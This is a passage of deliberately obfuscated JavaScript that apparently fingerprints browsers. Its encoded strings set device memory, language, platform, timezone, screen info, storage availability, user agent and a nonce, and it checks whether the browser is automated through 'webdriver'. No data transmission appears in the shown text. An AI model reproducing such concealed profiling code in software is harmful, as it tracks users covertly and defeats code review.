ﱣء-=ﹲﹴ+=-95299;}(9787,ﹲﹴ+=44449);}(-10278,ﹲﹴ+=62097))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-30914)](function(ﱣء){return ﱣء+='\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﹴ-=47360),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-60649)+37874);}('\x61\x70\x70\x6C',ﹲﱞ=22896)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-65598;}(125,ﹲﹴ-=-41803);}(108,ﹲﹴ=22485))-function(ﱣء){return ﱣء-=ﹲﹴ-=29675;}(-8578,ﹲﹴ-=13797))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=37106)+-22462,(ﹲﹴ-=-36966)+-59421);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ=-14530)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-55590)+-31770,(ﹲﹴ-=-56731)+-88488);}('\x70',ﹲﹴ-=37829);}('\x61\x70',ﹲﹴ=14117)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=54832;}(3328,ﹲﹸ+=24145);}(-90886,ﹲﹸ+=-38628);}(-43863,ﹲﹸ=-38105))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-109631;}(-10415,ﹲﹸ-=-15665);}(-8413,ﹲﹸ+=60850))||(ء‍+=function(ﱣء){return ﱣء-=ﹲﹸ-=11803;}(139,ﹲﹸ=11842)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱞ+=-22834;}(32699,ﹲﱞ=1751))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=306413;}(-45886,ﹲﱞ-=50244);}(97892,ﹲﱞ-=-63522);}(-64373,ﹲﱞ+=-24631)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=-166351;}(-67085,ﹲﱣ-=12051);}(6650,ﹲﱣ-=-52449);}(-23672,ﹲﱣ=-33827))-function(ﱣء){return ﱣء+=ﹲﱣ+=203847;}(-31525,ﹲﱣ-=-40805))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-162;}(282,ﹲﱞ+=8874);}(-659,ﹲﱞ=-9089))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=62813)+-64902);}('\x61\x74',ﹲﱞ-=-54410);}('\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44',ﹲﱞ=-52224)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-9030;}(1769,ﹲﹴ+=-37983);}(-23238,ﹲﹴ=-40445))-function(ﱣء){return ﱣء+=ﹲﹴ-=-264288;}(-61884,ﹲﹴ-=52495))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-27574)+26159);}('\x67',ﹲﹴ+=-38444);}('\x73\x65\x74\x4C\x61\x6E\x67\x75\x61',ﹲﹴ=-15188)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=2021;}(1743,ﹲﱞ=-4269))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42696)+3730);}('\x77\x61\x72',ﹲﱞ=-46316)](function(ﱣء){return ﱣء+='\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65',ﹲﱞ-=8404),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-98200;}(23670,ﹲﹴ+=15042);}(2407,ﹲﹴ-=-41212);}(-10448,ﹲﹴ=42288))+-function(ﱣء){return ﱣء+=ﹲﹴ-=16069;}(-16490,ﹲﹴ+=56221))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-48503)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=53523;}(68,ﹲﱞ=-53455))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=19535)+35830);}('\x6F',ﹲﱞ-=686);}('\x6C',ﹲﱞ=-54576)](function(ﱣء){return ﱣء+='\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69',ﹲﱞ-=26090)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=16150;}(-8028,ﹲﹴ-=19969);}(19871,ﹲﹴ=8860))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=47797;}(-88645,ﹲﹴ+=14460);}(-57815,ﹲﹴ+=47365);}(-7953,ﹲﹴ-=-54168))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-58016)+-6694);}('\x61\x72',ﹲﹴ-=-11729);}('\x77',ﹲﹴ=53091)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=4539)+50090);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61',ﹲﹴ-=61375),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=61720)+49692);}('\x70\x70\x6C',ﹲﹴ+=-46190);}('\x61',ﹲﹴ=58339)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱣ+=28983);}('\x61',ﹲﱣ=8040)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=13303;}(14489,ﹶﱟ+=637);}(-23013,ﹶﱟ-=51521);}(2844,ﹶﱟ=62227))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=160260;}(-13500,ﹶﱟ+=40838);}(31253,ﹶﱟ-=-42488);}(15444,ﹶﱟ-=32815);}(7960,ﹶﱟ-=-34959))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x68';}('\x75',ﹶﱟ-=-47938);}('\x70',ﹶﱟ=7868)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-48155)+-3606);}('\x77\x65\x62\x64\x72\x69\x76\x65',ﹶﱟ+=-3931));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=113988;}(-40882,ﹲﹴ=-8772))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-86460;}(-21615,ﹲﹴ+=53477);}(-10769,ﹲﹴ-=28883))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=36797)+34280);}('\x6F',ﹲﹴ+=25896);}('\x6C',ﹲﹴ=-23276)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-6232)+-35924);}('\x74\x50\x6C\x61\x74\x66\x6F\x72',ﹲﹴ-=-12736);}('\x73\x65',ﹲﹴ-=-51242));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﹴ-=54079);}('\x61\x70',ﹲﹴ=63151)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-17554;}(-4056,ﹲﹸ=8831))+function(ﱣء){return ﱣء-=ﹲﹸ+=-34401;}(-18921,ﹲﹸ-=15578))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-74996;}(383,ﹲﱞ-=-30248);}(369,ﹲﱞ=43996))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=40508)+-25907,(ﹲﱞ-=-61681)+-87593);}('\x74\x66\x6F',ﹲﱞ-=16572);}('\x73\x65\x74\x50\x6C\x61',ﹲﱞ=2085)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-26047;}(35740,ﹲﹴ=-36747))-function(ﱣء){return ﱣء-=ﹲﹴ-=-7039;}(5485,ﹲﹴ-=10427))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-4879)+8901,(ﹲﱞ+=37157)+-28270);}('\x62',ﹲﱞ+=-60754);}('\x64\x65',ﹲﱞ=47091)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-111785;}(-13741,ﹲﱞ-=46028);}(14920,ﹲﱞ=-5480))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=62413)+-68078,(ﹲﱞ-=9455)+-58627);}('\x77\x61',ﹲﱞ=5779)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74',ﹲﱞ-=-14670);}('\x45\x72\x72\x6F',ﹲﱞ+=42483),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-59451;}(-1978,ﹲﹴ-=5699);}(5526,ﹲﹴ=49369))+function(ﱣء){return ﱣء+=ﹲﹴ+=46946;}(20973,ﹲﹴ+=-23102))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-4574)+-51916);}('\x6F\x6E',ﹲﹴ+=-5652);}('\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ=62243)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=32929)+100550);}('\x70\x70\x6C',ﹲﹴ+=-38944);}('\x61',ﹲﹴ=-28556)](this);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=51396;}(396,ﹲﱞ=-51792))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=39537)+-78546);}('\x77\x61\x72',ﹲﱞ=39119)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x62\x6C\x65\x3A';}('\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C',ﹲﱞ+=-16916);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ-=-23513),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-20508;}(-928,ﹲﹴ-=-53016);}(284,ﹲﹴ=-30049))-function(ﱣء){return ﱣء+=ﹲﹴ+=59185;}(12169,ﹲﹴ+=-39505))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-1313)+-1550);}('\x64\x65\x62\x75',ﹲﱞ=2966)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=38999;}(-71,ﹲﱞ=39070))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=7134)+34034);}('\x77\x61\x72',ﹲﱞ=-41058)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-22990)+37835);}('\x20\x73\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D',ﹲﱞ+=33732);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=60575),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=93696;}(-37635,ﹲﹴ-=41378);}(-2620,ﹲﹴ=30052))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=287027;}(26039,ﹲﹴ-=-63705);}(-7965,ﹲﹴ+=49001);}(20102,ﹲﹴ-=-35934))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32632)+25135);}('\x64\x65\x62\x75',ﹲﱞ=7600)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=108210;}(-49788,ﹲﱞ-=-5794);}(-13726,ﹲﱞ=-14172))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x65\x74\x53',ﹲﱞ-=61414);}('\x73',ﹲﱞ=26388)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-22015;}(8252,ﹲﹴ=8656))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-30293;}(4186,ﹲﹴ-=-204);}(7200,ﹲﹴ-=12170))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=34884)+-24342,(ﹲﹴ-=64368)+40043,(ﹲﹴ-=-60685)+-20646);}('\x77',ﹲﹴ=59323)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x79\x3A';}('\x6D\x6F\x72',ﹲﹴ-=63655);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ-=56508),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-51246)+59722,(ﹲﹴ+=42289)+17433,(ﹲﹴ-=25250)+42679,(ﹲﹴ+=-48359)+91051);}('\x61',ﹲﹴ=-8364)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=12672)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-6457)+55556,(ﹲﹸ-=27618)+83187);}('\x61\x70\x70',ﹲﹸ=-48991)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱞ-=-58600;}(19648,ﹲﱞ=-53250))+function(ﱣء){return ﱣء-=ﹲﱞ+=-20474;}(-19672,ﹲﱞ+=-31538)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ+=-52618;}(-5202,ﹲﱣ=25660))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-103984;}(1713,ﹲﱣ-=-15976);}(1416,ﹲﱣ-=31345);}(14211,ﹲﱣ-=61838))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=85762;}(-171470,ﹲﱞ-=50225);}(-86510,ﹲﱞ+=-43501);}(-35065,ﹲﱞ=18112))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=50238)+-11891);}('\x6C\x6F',ﹲﱞ=62232)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=30319)+-32499,(ﹲﱞ-=-37669)+-70163,(ﹲﱞ+=-48149)+-22022,(ﹲﱞ+=-17471)+-4542,(ﹲﱞ-=49678)+45071,(ﹲﱞ-=-22405)+22666,(ﹲﱞ+=52636)+-29970);}('\x20',ﹲﱞ+=13450);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D',ﹲﱞ-=-37479)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-34939;}(1490,ﹲﹴ-=-28435);}(27878,ﹲﹴ=-15092))-function(ﱣء){return ﱣء+=ﹲﹴ-=-102447;}(-27529,ﹲﹴ+=-10894))&&this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﹴ=-40874)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=50464;}(-742,ﹲﱞ-=37646);}(430,ﹲﱞ=-13130))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=923)+38544,(ﹲﱞ+=-25994)+64553,(ﹲﱞ-=59535)+124075,(ﹲﱞ+=44752)+79323,(ﹲﱞ-=-10728)+68604,(ﹲﱞ+=24055)+44512,(ﹲﱞ-=-64183)+-19634,(ﹲﱞ-=56856)+37214,(ﹲﱞ-=62261)+99484);}('\x73\x65\x74\x53',ﹲﱞ=-37522)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-12802;}(8719,ﹲﹴ=32721))- -function(ﱣء){return ﱣء-=ﹲﹴ+=-99095;}(-8124,ﹲﹴ-=-42414))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-48968)+52147);}('\x65\x62\x75',ﹲﱞ+=50670);}('\x64',ﹲﱞ=-53746)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-85043;}(19340,ﹲﱞ=-64997))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-24848)+-117338);}('\x72',ﹲﱞ-=-53942);}('\x77\x61',ﹲﱞ=38658)](function(ﱣء){return ﱣء+='\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=-16341),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-30000;}(9860,ﹲﹴ=45878))-function(ﱣء){return ﱣء-=ﹲﹴ+=-40688;}(14482,ﹲﹴ-=-19796))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=65069)+-8547);}('\x6C\x6F',ﹲﹴ=-56419)](function(ﱣء){return ﱣء+='\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74',ﹲﹴ-=11423));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=16300)+-22223);}('\x6C',ﹲﹴ-=57754);}('\x61\x70\x70',ﹲﹴ=63798)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=1824)+21567,(ﹲﱣ-=48595)+70175);}('\x70\x70',ﹲﱣ+=-28858);}('\x61',ﹲﱣ=9223)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-225021;}(-17624,ﹶﱟ+=-47975);}(24957,ﹶﱟ-=48711);}(-46104,ﹶﱟ=-63387))-function(ﱣء){return ﱣء-=ﹶﱟ-=196113;}(-35638,ﹶﱟ-=-32262))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-13732)+-10688);}('\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹶﱟ-=-9457);}('\x73',ﹶﱟ=-12390)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=30121)+-10703);}('\x72',ﹶﱟ-=-171);}('\x70\x6C\x61\x74\x66\x6F',ﹶﱟ+=29963)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x61\x74\x66\x6F\x72\x6D';}('\x70\x6C',ﱣ‍=51649)]||'');},\u0073\u0065\u0074\u0055\u0073\u0065\u0072\u0061\u0067\u0065\u006e\u0074(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=99360;}(1460,ﹲﱞ-=49772);}(1317,ﹲﱞ+=-39976);}(8118,ﹲﱞ=-3568))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-10410)+24898);}('\x63',ﹲﱞ-=-34575);}('\x6E\x6F\x6E',ﹲﱞ=-48962)]=\u004d\u0061\u0074\u0068[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-33111)+54243);}('\x6C\x6F\x6F',ﹲﱞ-=30928);}('\x66',ﹲﱞ-=-34707)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-1000000975034986;}(-357029459,ﹲﱞ+=47171);}(-617976547,ﹲﱞ-=-35938)+\u004d\u0061\u0074\u0068[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-56827)+1000000975012784,(ﹲﱞ-=58378)+1000000975071152,(ﹲﱞ+=-3067)+1000000975074230,(ﹲﱞ+=11245)+1000000975062983);}('\x72\x61',ﹲﱞ+=-63495)]()*function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=7999995470506765;}(1617598054,ﹲﱞ-=-392);}(1936871803,ﹲﱞ-=-39104))),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=40505;}(-1179,ﹲﹴ-=-57414);}(376,ﹲﹴ-=-34528);}(28329,ﹲﹴ=-51094))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-53851;}(-1562,ﹲﹴ-=48447);}(21227,ﹲﹴ-=-51934);}(19474,ﹲﹴ+=-54012))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-34411;}(5692,ﹲﹸ=33455))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-66100;}(18305,ﹲﹸ-=12462);}(-18078,ﹲﹸ+=36196);}(-11063,ﹲﹸ-=-21058)||this[function(ﱣء){return ﱣء+='\x6D\x65\x53\x74\x61\x6D\x70';}('\x73\x65\x74\x54\x69',ﹲﹸ=6619)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-13492;}(41976,ﹲﱣ=-10139))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=26484;}(10110,ﹲﱣ+=-12664);}(-3070,ﹲﱣ-=44686))&&function(){var 